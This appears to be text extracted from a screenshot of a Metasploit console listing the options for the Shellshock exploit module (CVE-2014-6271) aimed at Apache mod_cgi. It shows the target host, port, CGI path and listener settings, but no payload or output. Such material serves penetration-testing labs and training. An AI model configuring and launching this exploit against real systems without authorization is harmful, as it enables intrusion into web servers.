 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Me
tasploit
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the loc
al machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host